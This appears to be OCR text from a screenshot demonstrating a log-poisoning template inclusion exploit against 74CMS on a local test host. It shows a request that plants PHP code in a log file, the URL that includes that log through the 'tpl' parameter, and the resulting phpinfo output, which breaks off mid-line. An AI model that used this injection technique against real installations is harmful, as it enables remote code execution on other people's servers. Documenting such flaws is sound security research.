 不安全 | 74cms.test/index.php?m=home&c=whippet&a=index&variable=1&tpl=data/Runtime/Logs/Home/20_12_22.log
[ 2020-12-22T15:14:30+08:00 ] 127.0.0.1 /index.php?m=home&c=whippet&a=index&variable=1&tpl=%3C?php%20phpinfo();%20ob_flush();?%3E ERR: 模板不存在:./Application/Home/View/defau
PHP Version 5.5.9
php
System Windows NT DESKTOP-OTMNOAD 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-